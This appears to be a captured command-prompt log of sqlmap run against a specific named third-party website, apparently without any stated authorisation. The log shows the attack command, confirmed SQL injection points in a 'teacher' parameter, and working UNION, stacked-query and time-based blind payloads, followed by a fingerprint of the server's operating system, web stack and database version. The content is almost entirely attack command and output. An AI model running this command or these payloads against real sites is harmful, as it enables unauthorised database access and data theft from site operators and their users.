 管理员: C:\windows\system32\cmd.exe
D:\SqlMap\Bin>sqlmap.exe -u "http://wizard.stock.hexun.com/tgfw_new/ifame2.aspx?
teacher=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:26:52
[22:26:52] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:26:52] [INFO] testing connection to the target url
[22:26:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: teacher
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: teacher=????' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CHAR(5
8)+CHAR(112)+CHAR(118)+CHAR(110)+CHAR(58)+CHAR(81)+CHAR(79)+CHAR(79)+CHAR(87)+CH
AR(97)+CHAR(115)+CHAR(107)+CHAR(97)+CHAR(86)+CHAR(75)+CHAR(58)+CHAR(119)+CHAR(99
)+CHAR(115)+CHAR(58)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: teacher=????'; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: teacher=????' WAITFOR DELAY '0:0:5'--
---
[22:26:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005